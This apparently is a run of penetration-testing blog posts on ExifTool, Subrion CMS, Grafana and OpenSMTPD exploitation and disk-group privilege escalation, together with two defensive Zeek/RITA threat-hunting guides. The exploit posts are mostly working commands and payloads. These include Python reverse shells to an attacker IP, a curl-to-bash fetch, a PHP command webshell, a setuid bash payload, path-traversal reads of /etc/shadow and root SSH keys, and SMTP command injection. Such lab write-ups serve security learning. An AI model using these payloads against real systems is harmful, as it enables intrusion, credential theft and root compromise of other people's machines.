by Vry4n_ | Aug 26, 2022 | Privilege Escalation
ExifTool could allow a local attacker to execute arbitrary code on the system, caused by improper neutralization of user data in the DjVu file format. By using a specially-crafted image file, an attacker could exploit this vulnerability to execute arbitrary code on the system.
Exiftool is a tool and library made in Perl that extracts metadata from almost any type of file. The vulnerability happens when Exiftool tries to parse the DjVu[4] filetype, more specifically the annotations field in the file structure.
To trigger the vulnerable function, we need to create a valid DjVu file that contains an annotation chunk with the payload that will be executed by the eval function as Perl code.

Affected version
7.44 to 12.23
Enumeration
1. Check the tool version

2. Supported extensions

3. Using PSPY script, I noticed a script running quite often /opt/image-exif.sh, before that script I see cron being executed, so, I assume this is a scheduled task

4. Reading the contents of /etc/crontab I confirm this is a scheduled task

5. I tried to read the file, and I had permissions
- ls -l /opt/image-exif.sh
- cat /opt/image-exif.sh

6. Taking a look at the script, it does the following
- inspect jpg files located in /var/www/html/subrion/uploads
- it uses exiftool to read the file and store the EXIF data of each file in /opt/metadata
7. As we verified that exiftool is vulnerable, and it is running to a folder we can write files, we can upload a crafted JPG file so exiftool executes against it
Basic POC
1. Install the required binaries
- sudo apt-get install -y djvulibre-bin
2. Create a file named payload, add the following code
- vi payload
- (metadata “\c${system(‘id’)};”)
- cat payload

3. (OPTIONAL) Compress our payload file with to make it non human-readable
4. Convert our payload into .djvu file
# INFO = Anything in the format ‘N,N’ where N is a number
# BGjp = Expects a JPEG image, but we can use /dev/null to use nothing as background image
# ANTz = Will write the compressed annotation chunk with the input file
- djvumake exploit.djvu INFO=’1,1′ BGjp=/dev/null ANTz=payload.bzz
5. Transfer this file to the victim machine and run exitftool against it, the output should show the contents of “id” command also
- cd /tmp
- wget http://192.168.49.158:8081/exploit.djvu
- exiftool exploit.djvu

Note: Now we have our basic exploit for Exiftool. But a DjVu file isn’t of much use for us, because it is not accepted in most of the file uploads that we find in the wild. Our next goal is to put the malicious payload and execute it from a JPEG file.
Exploitation (Manual)
1. Knowing exiftool’s installed version and confirming it is vulnerable to CVE-2021-22204 (7.44 to 12.23), we proceed to exploit it
#!/bin/bash
python3 -c ‘import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“192.168.49.158”,4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([“/bin/sh”,”-i”]);’
2. Create the payload
- vi payload
- (metadata “\c${system (‘curl http://192.168.49.158/exploit.sh | bash’)};”)
3. Now create a djvu file
- djvumake exploit.djvu INFO=0,0 BGjp=/dev/null ANTa=payload
4. Proceed to change the file name to look like .jpg
- mv exploit.djvu exploit.jpg
5. Start the listener and the web server for the file transfer
- python3 -m http.server 8081
- nc -lvp 4444
6. Transfer to the remote machine
- cd /var/www/html/subrion/uploads
- wget http://192.168.49.158:8081/exploit.jpg
Note: As we noticed before, there was a script running in the remote victim machine, it was using exiftool as a scheduled task to inspect jpg files in /var/www/html/subrion/uploads, I will upload exploit.jpg and wait for the task to execute
7. Wait for exiftool to execute the code as per the scheduled task in this case
Alternative commands
This way we get to inject the response within copyright header
- wget -qO sample.jpg placekitten.com/200
- file sample.jpg
- printf ‘P1 1 1 1’ > input.pbm
- cjb2 input.pbm mask.djvu
- djvumake exploit.djvu Sjbz=mask.djvu
- echo -e ‘(metadata (copyright “\\\n” . `id` #”))’ > input.txt
- djvumake exploit.djvu Sjbz=mask.djvu ANTa=input.txt
- exiftool ‘-GeoTiffAsciiParams<=exploit.djvu’ sample.jpg
- perl -0777 -pe ‘s/\x87\xb1/\xc5\x1b/g’ < sample.jpg > exploit.jpg

Exploit (Metasploit)
1. Metasploit has an automated script that creates the .jpg file with a payload
- use exploit/unix/fileformat/exiftool_djvu_ant_perl_injection
- show options

2. Set the payload (I’ll use default) and the LHOST. It will create a file in your home folder in this case (/home/vry4n/.msf4/local/msf.jpg)
- set LHOST 192.168.49.158
- exploit

3. Start a listener, set the same payload as in the previous module
- use exploit/multi/handler
- set payload cmd/unix/python/meterpreter/reverse_tcp

4. Set the payload IP as in the previous module, and run it
- set LHOST 192.168.49.158
- exploit

5. Transfer the file we created into the remote machine, and wait for the task to execute it
- wget http://192.168.49.158:8081/msf.jpg

Exploit (Script)
1. We can also use scripts out on the internet in this case (https://github.com/convisolabs/CVE-2021-22204-exiftool)
- git clone https://github.com/convisolabs/CVE-2021-22204-exiftool.git
- cd CVE-2021-22204-exiftool
2. Edit the exploit.py script, we only need to add our IP address for the reverse shell

3. Run the script, the script will create a file named image.jpg

4. Start a listener using the same port as in the exploit.py file, in this case 9090
5. Transfer the file into the server and wait for the schedule task to act on it
- wget http://192.168.49.158:8081/image.jpg

Exploit 2 (Script)
1. There is this other script that allows us to run commands (https://github.com/bilkoh/POC-CVE-2021-22204)
- git clone https://github.com/bilkoh/POC-CVE-2021-22204.git
- cd POC-CVE-2021-22204

2. Run the script and define the command, a file named notevil.jpg will be created
- perl build_image.pl “chmod +s /bin/bash”

3. Transfer the file into the remote server, and, wait for the schedule task to execute exiftool
- wget http://192.168.49.158:8081/notevil.jpg
- ls -l /bin/bash
Before:

After:

Exploit 3 (Script)
1. There is a script in exploit-db that also abuses this vulnerability (https://www.exploit-db.com/exploits/50911)
- wget https://www.exploit-db.com/raw/50911 -O

2. Run it to see its options

3. We can create a file that runs a command, the script creates a image file
- python 50911 -c “mkdir /tmp/Vry4n_test”
- file image.jpg

4. Transfer the file into the server and have it run
- cd /tmp
- wget http://192.168.49.158:8081/image.jpg
- ls

5. Run exiftool against image.jpg, a folder should be created

6. Now, let’s set up a reverse shell, start a listener in the local computer
7. Run the script as follows
- python 50911 -s 192.168.49.158 7777

8. Now, transfer the file into the remote machine and have exiftool run

9. We can also use our own image
- python 50911 -s <local-IP> <local-port> [-i <image.jpg>]
Remedy
ExifTool has already been patched in version 12.24. exiftool-vendored, which vendors ExifTool, includes this patch in v14.3.0.
Sources
https://blog.convisoappsec.com/en/a-case-study-on-cve-2021-22204-exiftool-rce/
https://packetstormsecurity.com/files/167038/ExifTool-12.23-Arbitrary-Code-Execution.html
https://github.com/convisolabs/CVE-2021-22204-exiftool
https://www.exploit-db.com/exploits/50911
https://blogs.blackberry.com/en/2021/06/from-fix-to-exploit-arbitrary-code-execution-for-cve-2021-22204-in-exiftool
https://vulners.com/zdt/1337DAY-ID-37713
https://exchange.xforce.ibmcloud.com/vulnerabilities/200616
by Vry4n_ | Aug 26, 2022 | Threat Hunt
Once, the tools have been properly installed. Start analyzing packet captures. For demonstration purposes I will use (https://www.activecountermeasures.com/malware-of-the-day-zeus/)
How to
1. Check the pcap info

2. Parse the pcap file using zeek
- sudo zeek –no-checksums –readfile zeus_1hr.pcap
- ls

Note: As a result we get a lot of log files separated by protocol
3. We can read these log files using less

4. We can use head to grab the column name, and filter the log document using zeek-cut, lets look at conn.log
- head conn.log | grep fields
- cat conn.log| zeek-cut id.orig_h id.orig_p id.resp_h id.resp_p duration

Note:
id.orig_h = Source IP
id.orig_p = Source port
id.resp_h = Destination IP
id.resp_p = Destination port
duration = session duration
Find long connections
1. Knowing how to filter columns we can proceed to sort them, in order to find long connections, sort by duration
- cat conn.log| zeek-cut id.orig_h id.orig_p id.resp_h id.resp_p duration | sort -k5rn

2. Now we can remove the “-“ connections and add the time of unique sessions using datamash (sort and datamash work with columns)
- cat conn.log| zeek-cut id.orig_h id.orig_p id.resp_h id.resp_p duration | sort | grep -v “-” | grep -v “^$” | datamash -g 1,3 sum 5 | sort -k3rn

3. We can also search for multiple unique sessions via http protocol
- cat http.log | zeek-cut id.orig_h id.resp_h | sort | uniq -c | sort -rn

4. We can now check the pcap file for requests going to the host that has highest
- sudo ngrep -qI zeus_1hr.pcap “GET /” host 67.207.93.135

Note: We can search for the values in there such as the URI or domain name of the server on the internet to see if there is any association with malware in our case it shows it is part of Zeus malware

5. We can enumerate ports and services
- cat conn.log| zeek-cut service | grep -v “-” | sort | uniq -c | sort -nr

6. We can also convert duration to time
- cat conn.log| zeek-cut -d ts

7. We can also filter by column using awk command
- cat conn.log| zeek-cut -d ts id.orig_h id.resp_h service | awk ‘{if($4 != “-” && $4 != “dns”) print $1,$2,$3,$4}’

8. We can check conn.log to filter connections by source and count of sessions
- cat conn.log| zeek-cut id.orig_h | sort | uniq -c | sort -rn

9. We can search for the top destinations
- cat conn.log| zeek-cut id.resp_h | sort | uniq -c | sort -rn

10. Also filter by destination ports
- cat conn.log| zeek-cut id.resp_p | sort | uniq -c | sort -rn

Note: Notice uncommon ports are visited more often than known ports such as 80, we can check for duration of the sessions and confirm the flow, in this example we noticed port 9200 has a persistent connection
- cat conn.log | zeek-cut id.orig_h id.resp_h id.resp_p duration | sort -k4rn | head -5

Extra: We can convert that time to seconds
- eval “echo $(date -ud “@$seconds” +’$((%s/3600/24)) days %H hours %M Minutes %S Seconds’)”

Finding beacons ZEEK + RITA (files)
1. After parsing the pcap, we get a file named files.log, reading it using less we can gather the headers
- sudo zeek –no-checksums –readfile zeus_1hr.pcap
- less -Sx20 file.log
2. We can search by filename and its respective hash
- cat files.log | zeek-cut -d ts filename sha1
3. Also, filter by file name to exclude “-“
- cat files.log | zeek-cut filename | grep -iEv “(-)”
4. search by host, destination, protocol, application and filename
- cat files.log | zeek-cut tx_hosts rx_hosts source mime_type filename

5. Filter the results, example, exclude “x509” and iv the column 6 is not equals to “-“
- cat files.log | zeek-cut -d ts tx_hosts rx_hosts source mime_type filename | grep -v ‘x509’ | awk ‘$6!=”-“‘
Finding beacons ZEEK + RITA (DNS)
1. After parsing the pcap, we get a file named dns.log, reading it using less we can gather the headers
- sudo zeek –no-checksums –readfile zeus_1hr.pcap
- less -Sx20 dns.log
2. We can filter all the columns
- cat dns.log| grep fields | awk ‘{ for (i = 1; i <= NF; i++) print $i }’

3. Convert the timestamps to human readable
- cat dns.log | zeek-cut -d ts

4. We can filter by source, destination IPs & DNS query
- cat dns.log | zeek-cut -d ts id.resp_h id.dest_h query

5. We can use grep to get rid of the domain local queries, or legit queries that we see, | is used as “or”
- cat dns.log | zeek-cut -d ts id.resp_h id.dest_h query | grep -iEv ‘(desktop-)’
- cat dns.log | zeek-cut -d ts id.resp_h id.dest_h query | grep -iEv ‘(desktop-|in-addr.arpa)’

Using RITA to import logs into database
1. Import the .log files
- sudo rita import . malware_db

2. Once, the data has been imported we can search by beacons
- sudo rita show-beacons malware_db –human-readable

3. This can be printed in html format
- sudo rita html-report malware_db

4. Search for an interesting IP and list the files where it appears

5. Search within a specific log
- grep -iR 67.207.93.135 conn.log

by Vry4n_ | Aug 26, 2022 | Threat Hunt
RITA is an open source framework for network traffic analysis. The framework ingests Zeek Logs in TSV format, and currently supports the following major features:
- Beaconing Detection: Search for signs of beaconing behavior in and out of your network
- DNS Tunneling Detection Search for signs of DNS based covert channels
- Blacklist Checking: Query blacklists to search for suspicious domains and hosts
https://github.com/activecm/rita
Note: RITA needs Zeek logs as input, and, MongoDB to build a database
How to set Up
Using the manual installation process (https://github.com/activecm/rita/blob/master/docs/Manual%20Installation.md)
MongoDB
MongoDB is a high-performance, open source, schema-free document-oriented data store that’s easy to deploy, manage and use. It’s network accessible, written in C++ and offers
the following features:
- Collection oriented storage – easy storage of object-style data
- Full index support, including on inner objects
- Query profiling
- Replication and fail-over support
- Efficient storage of binary data including large objects (e.g. videos)
- Auto-sharding for cloud-level scalability
1. Follow the steps below as indicated in GitHub

2. Check the vendor documentation (https://www.mongodb.com/docs/v4.2/installation/)

3. Follow the steps indicated in “Install MongoDB Community Edition” section, Import the public key used by the package management system. We should get “OK” as response
- wget -qO – https://www.mongodb.org/static/pgp/server-4.2.asc | sudo apt-key add –

Note: if you receive an error indicating that gnupg is not installed, you can
- sudo apt-get install gnupg
4. Create a /etc/apt/sources.list.d/mongodb-org-4.2.list file for MongoDB.
- echo “deb http://repo.mongodb.org/apt/debian buster/mongodb-org/4.2 main” | sudo tee /etc/apt/sources.list.d/mongodb-org-4.2.list

5. Issue the following command to reload the local package database:
6. Install the MongoDB packages.
- sudo apt-get install -y mongodb-org
7. Start MongoDB
- sudo systemctl start mongod
- sudo systemctl status mongod

Note: If you receive an error similar to the following when starting mongod:
- Failed to start mongod.service: Unit mongod.service not found.
Run the following command first:
- sudo systemctl daemon-reload
8. (OPTIONAL) You can ensure that MongoDB will start following a system reboot by issuing the following command:
- sudo systemctl enable mongod
9. Stop/Restart MongoDB
- sudo systemctl stop mongod
- sudo systemctl restart mongod
RITA
1. Follow the steps below as indicated in GitHub (https://github.com/activecm/rita/blob/master/docs/Manual%20Installation.md)

2. Download the RITA binaries

3. Compile the files using “make” & “make install” commands
- sudo make
- sudo make install

4. Now that it successfully compiled and installed, we can run rita as test

5. RITA requires a few directories to be created for it to function correctly.
- sudo mkdir /etc/rita && sudo chmod 755 /etc/rita
- sudo mkdir -p /var/lib/rita/logs && sudo chmod -R 755 /var/lib/rita
6. Copy the config file from your local RITA source code.
- sudo cp etc/rita.yaml /etc/rita/config.yaml && sudo chmod 666 /etc/rita/config.yaml

7. Using RITA again we don’t get the config.yaml error

8. Test the config

ZEEK
Zeek is primarily a security monitor that inspects all traffic on a link in depth for signs of suspicious activity.
1. Follow the steps below as indicated in GitHub (https://github.com/activecm/rita/blob/master/docs/Manual%20Installation.md)

2. Visit Zeek documentation
3. Make sure that you meet the pre-requisites, if you don’t or don’t know, scroll down and find “To install the required dependencies, you can use:” section, I’ll use Debian’s dependencies installation
- sudo apt-get install cmake make gcc g++ flex bison libpcap-dev libssl-dev python3 python3-dev swig zlib1g-dev -y

4. Now install Zeek
5. Check zeek has been installed

6. We now need to get zeek-cut tool, which is very important to manage the pcap. Visit https://github.com/zeek

7. Now proceed to download the zeek-aux code (https://github.com/zeek/zeek-aux) to install “zeek-cut” command. zeek-cut extracts the given columns from ASCII Zeek logs on standard input, and outputs
them to standard output.

8. Now, we need to compile these binaries, for this we will need “cmake” which can be found in https://github.com/zeek/cmake, download the files within the zeek-aux folder
Note: This is a collection of CMake scripts intended to be included as a
git submodule in other repositories related to Zeek
9. Now run it
- sudo ./configure
- sudo make
- sudo make install
- sudo updated
10. In order to locate the executable use
- locate zeek-cut
- file /usr/local/zeek/bin/zeek-cut
- sudo cp /usr/local/zeek/bin/zeek-cut /usr/bin
11. Verify zeek-cut can be now run as a command

Cheat sheet
The tool is ready to use. Here you have some ZEEK commands that you can use (https://github.com/corelight/bro-cheatsheets)
by Vry4n_ | Jul 9, 2022 | Privilege Escalation
The disk group gives the user full access to any block devices contained within /dev/. Since /dev/sda1 will in general be the global file-system, and the disk group will have full read-write privileges to this device
Identify
1. Check the permissions on the current user

2. Using LinEnum script can also help (https://github.com/rebootuser/LinEnum)

3. List /dev devices owner and group owner

4. You can also find the partitions owned by disk group

5. Also display the available partitions

Exploitation
1. Knowing your user is part of the disk group we can use debugfs to enumerate the entire disk with effectively root level privileges. We also have full read-write access to the disk block files, so we can extricate these or write arbitrary data to them. With the disk group, we are effectively root, just in a roundabout way. We will explore the partition where the / (root) directory is mounted on in this case /dev/sda2

2. Being in there we can write files, in our case this is read-only

3. In this case as we don’t have write permissions, we can try to read the ssh keys
- cd /root/.ssh
- ls
- cat id_rsa

4. Copying the contents of this file in a new file in our local machine, and set proper permissions
- vi id_rsa
- chmod 600 id_rsa
5. Now using that key try to log into the server again
- ssh -i id_rsa root@192.168.244.181

Remedy
Try not to assign users into the disk group
by Vry4n_ | Jul 9, 2022 | CMS
Subrion CMS could allow a remote authenticated attacker to upload arbitrary files, caused by the improper validation of file extensions by the /panel/uploads URI. By sending a specially-crafted HTTP request, a remote attacker could exploit this vulnerability to upload a malicious PHP script, which could allow the attacker to execute arbitrary PHP code on the vulnerable system.
/panel/uploads in Subrion CMS 4.2.1 allows remote attackers to execute arbitrary PHP code via a .pht or .phar file, because the .htaccess file omits these.

Affect version
Identification
1. To identify the version of the Subrion application you can navigate to /panel/
- http://ip/panel/
- http://exfiltrated.offsec/login/

2. You can use curl to get the page info
- curl http://exfiltrated.offsec/panel/ | grep -i Subrion

Exploitation (Script)
1. Now that we know the Subrion CMS version we can proceed search for exploits that apply
- searchsploit Subrion 4.2.1

2. Looking at the results, I would use the “Arbitrary File Upload”, (https://www.exploit-db.com/exploits/49876), so, I download it
- searchsploit -m php/webapps/49876.py
- python 49876.py

3. After successful download, we proceed to test the script, we need to provide the credentials as this is an authenticated attack. You can brute force the credentials or try to use the default ones, admin/admin, in my case the default credentials were set
- python 49876.py -u http://exfiltrated.offsec/panel/ -l admin -p admin
- whoami

Exploitation (Manual)
1. Having already the credentials proceed to log into the Subrion CMS console
- http://exfiltrated.offsec/panel/
- admin/admin

2. Once, authenticated, go to http://[address]:[port]/[app_path]/panel/uploads
- http://exfiltrated.offsec/panel/uploads/

3. We will create a php file that prints text as a Proof of Concept, the file extension should be either pht or .phar
- vi php_poc.phar
- cat php_poc.phar
- <?php echo “Vry4n was here!”; ?>

4. Proceed to upload it to Subrion CMS, and check the location, in this case (uploads/php_poc.phar)

5. Navigate to that location, as you can see code has been executed
- http://exfiltrated.offsec/uploads/php_poc.phar

6. Now we can try to upload a basic line of code to proof we can run commands
- vi php_code.phar
- cat php_code.phar
- <?php system($_GET[‘cmd’]); ?>

7. Repeat the upload step, and visit the file, then use the variable cmd followed by the command you need
- http://exfiltrated.offsec/uploads/php_code.phar?cmd=whoami

8. We can run a python reverse shell, start a local listener in our attacking machine
9. I used https://www.revshells.com/ to create a python3 reverse shell
- http://exfiltrated.offsec/uploads/php_code.phar?cmd=python3 -c ‘import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“192.168.49.79”,1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn(“sh”)’
- whoami

Extra
1. We can try to use a webshell, we will edit the one in our local Kali machine /usr/share/webshells/php/php-reverse-shell.php
- cp /usr/share/webshells/php/php-reverse-shell.php ~/Desktop/php-reverse-shell.php
- cd ~/Desktop
- mv php-reverse-shell.php php-reverse-shell.phar
- vi php-reverse-shell.phar

2. Start a listener

3. Upload it to the Subrion CMS, and then execute the .phar file, we should have a connection back
- http://exfiltrated.offsec/uploads/php-reverse-shell.phar
- whoami

Remedy
No remedy available as of November 14, 2018.
Resources
https://github.com/intelliants/subrion/issues/801
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-19422
https://packetstormsecurity.com/files/162591
https://www.exploit-db.com/exploits/49876
https://www.cvedetails.com/cve/CVE-2018-19422/
by Vry4n_ | Jul 9, 2022 | Linux Exploitation
Grafana is an open-source platform for monitoring and observability. Grafana versions 8.0.0-beta1 through 8.3.0 (except for patched versions) iss vulnerable to directory traversal, allowing access to local files. The vulnerable URL path is: `<grafana_host_url>/public/plugins//`, where is the plugin ID for any installed plugin. At no time has Grafana Cloud been vulnerable. Users are advised to upgrade to patched versions 8.0.7, 8.1.8, 8.2.7, or 8.3.1.
Every Grafana instance comes with pre-installed plugins like the Prometheus plugin or MySQL plugin so the following URLs are vulnerable for every instance:
- <grafana_host_url>/public/plugins/alertlist/
- <grafana_host_url>/public/plugins/annolist/
- <grafana_host_url>/public/plugins/barchart/
- <grafana_host_url>/public/plugins/bargauge/
- <grafana_host_url>/public/plugins/candlestick/
- <grafana_host_url>/public/plugins/cloudwatch/
- <grafana_host_url>/public/plugins/dashlist/
- <grafana_host_url>/public/plugins/elasticsearch/
- <grafana_host_url>/public/plugins/gauge/
- <grafana_host_url>/public/plugins/geomap/
- <grafana_host_url>/public/plugins/gettingstarted/
- <grafana_host_url>/public/plugins/grafana-azure-monitor-datasource/
- <grafana_host_url>/public/plugins/graph/
- <grafana_host_url>/public/plugins/heatmap/
- <grafana_host_url>/public/plugins/histogram/
- <grafana_host_url>/public/plugins/influxdb/
- <grafana_host_url>/public/plugins/jaeger/
- <grafana_host_url>/public/plugins/logs/
- <grafana_host_url>/public/plugins/loki/
- <grafana_host_url>/public/plugins/mssql/
- <grafana_host_url>/public/plugins/mysql/
- <grafana_host_url>/public/plugins/news/
- <grafana_host_url>/public/plugins/nodeGraph/
- <grafana_host_url>/public/plugins/opentsdb
- <grafana_host_url>/public/plugins/piechart/
- <grafana_host_url>/public/plugins/pluginlist/
- <grafana_host_url>/public/plugins/postgres/
- <grafana_host_url>/public/plugins/prometheus/
- <grafana_host_url>/public/plugins/stackdriver/
- <grafana_host_url>/public/plugins/stat/
- <grafana_host_url>/public/plugins/state-timeline/
- <grafana_host_url>/public/plugins/status-history/
- <grafana_host_url>/public/plugins/table/
- <grafana_host_url>/public/plugins/table-old/
- <grafana_host_url>/public/plugins/tempo/
- <grafana_host_url>/public/plugins/testdata/
- <grafana_host_url>/public/plugins/text/
- <grafana_host_url>/public/plugins/timeseries/
- <grafana_host_url>/public/plugins/welcome/
- <grafana_host_url>/public/plugins/zipkin/

Affected Products
- All installations between v8.0.0-beta1 and v8.3.0 should be upgraded as soon as possible.
- Grafana Grafana 8.0.0
- Grafana Grafana 8.3.0
Enumeration
1. We can reach the log in screen and find out about the Grafana version, in our case this is using port 3000 (Version v8.3.0 (914fcedb72))
- http://192.168.227.181:3000/login

2. Using curl we can also query the /login page
- curl http://192.168.227.181:3000/login | grep “Grafana v”

Exploit (Script)
1. Having identified the version of the application, we can confirm if this application is vulnerable, we will use an automated exploit (https://www.exploit-db.com/exploits/50581) , I will download it using searchsploit
- searchsploit grafana
- searchsploit -m multiple/webapps/50581.py

2. Now, we can try to use the script to read files
- python 50581.py -H http://192.168.227.181:3000
- /etc/passwd

3. We can try all the known readable config files to find interesting information. At this point we will try to find Grafana config files, based on their documentation (https://github.com/grafana/grafana/blob/main/conf/defaults.ini) , /etc/grafana/grafana.ini seems to be interesting, since it can hold user/password info under Security section
- python 50581.py -H http://192.168.227.181:3000
- /etc/grafana/grafana.ini

Exploit (Manual)
1. We can use curl to read files
- curl –path-as-is http://192.168.227.181:3000/public/plugins/alertlist/../../../../../../../../etc/passwd

2. We can try to read a database file and store it in our PC, this is grafana database
- curl –path-as-is http://192.168.227.181:3000/public/plugins/alertlist/../../../../../../../../var/lib/grafana/grafana.db -o grafana.db
- ls -l grafana.db

3. Now we can use sqlite3 to read this database file, there is a data_source table that holds user information
- sqlite3 grafana.db
- .tables
- select * from data_source;

Note: Data sources store passwords and basic auth passwords in secureJsonData encrypted (AES-256 in CFB mode) by default.
4. Having the Password & Username, we can proceed to decrypt it
- basicAuthPassword”:”anBneWFNQ2z+IDGhz3a7wxaqjimuglSXTeMvhbvsveZwVzreNJSw+hsV4w==
- sysadmin
Decrypt the password using a script
1. We can now decrypt the password using a script found on the internet (https://github.com/jas502n/Grafana-CVE-2021-43798)
- git clone https://github.com/jas502n/Grafana-CVE-2021-43798.git
- cd Grafana-CVE-2021-43798
- ls

2. Try to run the script, if you run into errors, it might indicate you need to install dependencies
- go run AESDecrypt.go
- go env -w GO111MODULE=off
- go run AESDecrypt.go

3. As we got the error (cannot find package “golang.org/x/crypto/pbkdf2” in any of), we will try to install pbkdf2
- go get golang.org/x/crypto/pbkdf2
4. Now try to run the application

5. Since the script includes variables with default values we need to change those to match our credentials:
- secret_key (found in /etc/grafana/grafana.ini) = SW2YcwTIb9zpOOhoPsMm
- dataSourcePassword (found in /var/lib/grafana/grafana.db) = anBneWFNQ2z+IDGhz3a7wxaqjimuglSXTeMvhbvsveZwVzreNJSw+hsV4w==
6. Edit the script

7. Run the script again, the results should be the decrypted password

8. (EXTRA) The result is SuperSecureP@ssw0rd, we can try using this password and the user (found in /var/lib/grafana/grafana.db) to SSH this host
- ssh sysadmin@192.168.171.181

(EXTRA) Interesting folder/file for LFI
- /conf/defaults.ini
- /etc/grafana/grafana.ini
- /etc/passwd
- /etc/shadow
- /home/grafana/.bash_history
- /home/grafana/.ssh/id_rsa
- /root/.bash_history
- /root/.ssh/id_rsa
- /usr/local/etc/grafana/grafana.ini
- /var/lib/grafana/grafana.db
- /proc/net/fib_trie
- /proc/net/tcp
- /proc/self/cmdline
these are directories, FUZZING them can help discover plugins)
- /usr/share/grafana/public/app/plugins/datasource
- /usr/share/grafana/public/app/plugins/
(EXTRA) Different ways to exploit LFI
- /public/plugins/alertGroups/../../../../../../../../etc/passwd
- /public/plugins/alertlist/../../../../../../../../etc/passwd
- /public/plugins/alertmanager/../../../../../../../../etc/passwd
- /public/plugins/annolist/../../../../../../../../etc/passwd
- /public/plugins/barchart/../../../../../../../../etc/passwd
- /public/plugins/bargauge/../../../../../../../../etc/passwd
- /public/plugins/canvas/../../../../../../../../etc/passwd
- /public/plugins/cloudwatch/../../../../../../../../etc/passwd
- /public/plugins/dashboard/../../../../../../../../etc/passwd
- /public/plugins/dashlist/../../../../../../../../etc/passwd
- /public/plugins/debug/../../../../../../../../etc/passwd
- /public/plugins/elasticsearch/../../../../../../../../etc/passwd
- /public/plugins/gauge/../../../../../../../../etc/passwd
- /public/plugins/geomap/../../../../../../../../etc/passwd
- /public/plugins/gettingstarted/../../../../../../../../etc/passwd
- /public/plugins/grafana-azure-monitor-datasource/../../../../../../../../etc/passwd
- /public/plugins/grafana/../../../../../../../../etc/passwd
- /public/plugins/graph/../../../../../../../../etc/passwd
- /public/plugins/graphite/../../../../../../../../etc/passwd
- /public/plugins/heatmap/../../../../../../../../etc/passwd
- /public/plugins/histogram/../../../../../../../../etc/passwd
- /public/plugins/influxdb/../../../../../../../../etc/passwd
- /public/plugins/jaeger/../../../../../../../../etc/passwd
- /public/plugins/live/../../../../../../../../etc/passwd
- /public/plugins/logs/../../../../../../../../etc/passwd
- /public/plugins/loki/../../../../../../../../etc/passwd
- /public/plugins/mixed/../../../../../../../../etc/passwd
- /public/plugins/mssql/../../../../../../../../etc/passwd
- /public/plugins/mysql/../../../../../../../../etc/passwd
- /public/plugins/news/../../../../../../../../etc/passwd
- /public/plugins/nodeGraph/../../../../../../../../etc/passwd
- /public/plugins/opentsdb/../../../../../../../../etc/passwd
- /public/plugins/piechart/../../../../../../../../etc/passwd
- /public/plugins/pluginlist/../../../../../../../../etc/passwd
- /public/plugins/postgres/../../../../../../../../etc/passwd
- /public/plugins/prometheus/../../../../../../../../etc/passwd
- /public/plugins/stat/../../../../../../../../etc/passwd
- /public/plugins/state-timeline/../../../../../../../../etc/passwd
- /public/plugins/status-history/../../../../../../../../etc/passwd
- /public/plugins/table-old/../../../../../../../../etc/passwd
- /public/plugins/table/../../../../../../../../etc/passwd
- /public/plugins/tempo/../../../../../../../../etc/passwd
- /public/plugins/testdata/../../../../../../../../etc/passwd
- /public/plugins/text/../../../../../../../../etc/passwd
- /public/plugins/timeseries/../../../../../../../../etc/passwd
- /public/plugins/welcome/../../../../../../../../etc/passwd
- /public/plugins/xychart/../../../../../../../../etc/passwd
- /public/plugins/zipkin/../../../../../../../../etc/passwd
Remedy
Upgrade to the latest version of Grafana (8.0.7, 8.1.8, 8.2.7, 8.3.1 or later). If you cannot upgrade, running a reverse proxy in front of Grafana that normalizes the PATH of the request will mitigate the vulnerability.
Resources
https://github.com/grafana/grafana/security/advisories/GHSA-8pjx-jj86-j47p
https://packetstormsecurity.com/files/165221
https://exchange.xforce.ibmcloud.com/vulnerabilities/214666
https://www.exploit-db.com/exploits/50581
https://grafana.com/blog/2021/12/07/grafana-8.3.1-8.2.7-8.1.8-and-8.0.7-released-with-high-severity-security-fix/
by Vry4n_ | May 24, 2022 | Linux Exploitation
OpenSMTPD could allow a remote attacker to gain elevated privileges on the system, caused by improper handling of user input. By sending a specially-crafted mail request, an attacker could exploit this vulnerability to execute arbitrary code on the system as root.
smtp_mailaddr in smtp_session.c in OpenSMTPD 6.6, as used in OpenBSD 6.6 and other products, allows remote attackers to execute arbitrary commands as root via a crafted SMTP session, as demonstrated by shell metacharacters in a MAIL FROM field. This affects the “uncommented” default configuration. The issue exists because of an incorrect return value upon failure of input validation.

Affected Products
- OpenSMTPD OpenSMTPD 6.4.0
- OpenSMTPD OpenSMTPD 6.4.1
- OpenSMTPD OpenSMTPD 6.4.2
- OpenSMTPD OpenSMTPD 6.6.0
- OpenSMTPD OpenSMTPD 6.6.1
Identify
1. Running a vulnerability scanner against the remote vulnerable server, in this case we are using Nessus

2. We can also Identify this vulnerability using Nmap, in this case the smtp version is 2.0.0
- nmap -p 25 –script smtp-commands 192.168.161.71

Exploitation Script
1. Knowing the service version, we can try to exploit this service, using an automated exploit (https://www.exploit-db.com/exploits/47984)
- searchsploit smtpd
- searchsploit -m linux/remote/47984.py

2. This exploit will allow us to execute remote code, first make sure it is executable, otherwise, assign execute permissions
- ls -l 47984.py
- (OPTIONAL) chmod 777 47984.py
3. Since, we are allowed to run commands we will first Ping test back to our machine. So first start a TCPdump listener waiting for ICMP traffic
- sudo tcpdump -i tun0 icmp and src 192.168.161.71

4. Now, execute the exploit, and point the ping command to our local machine
- python 47984.py 192.168.161.71 25 ‘ping -c 4 192.168.49.161’

5. Check the capture, and, confirm it captured ICMP traffic

6. We should proceed with trying to access the server, I’ll try a reverse shell to port 80, because, after testing this server didn’t allow any other port
7. Run the exploit with the reverse shell query, I’ll use python
- python 47984.py 192.168.161.71 25 ‘python -c “import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\”192.168.49.161\”,80));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn(\”/bin/bash\”)”‘

7. Now, check the listener, we should have a new session

Exploitation Manual
1. In order to exploit manually, we need to connect to the STMP service using telnet

2. Since we will do a ping test we will start a capture on our local machine
- sudo tcpdump -i tun0 icmp and src 192.168.161.71

3. In the SMTP session run the following commands (note the return code should be 250)
- HELO x
- MAIL FROM:<;ping -c 4 192.168.49.161;>
- RCPT TO:<root>
- DATA
- <enter>
- vry4n
- .
- QUIT

